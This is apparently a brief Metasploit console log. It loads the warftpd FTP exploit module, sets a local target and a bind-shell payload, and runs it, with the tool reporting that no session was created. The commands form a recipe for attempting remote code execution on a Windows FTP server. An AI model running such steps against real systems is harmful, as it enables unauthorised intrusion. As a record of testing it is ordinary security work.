 metasploit
=[ msf v3.0-beta-dev
+ -- --=[ 182 exploits - 104 payloads
+ -- --=[ 17 encoders - 5 nops
=[ 30 aux
msf > use windows/ftp/warftpd
msf exploit(warftpd) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(warftpd) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(warftpd) > set TARGET 0
TARGET => 0
msf exploit(warftpd) > exploit
[*] Started bind handler
[*] Connecting to FTP server 127.0.0.1:21...
[*] Connected to target FTP server.
[*] Trying target Our Windows Target...
[*] Exploit completed, but no session was created.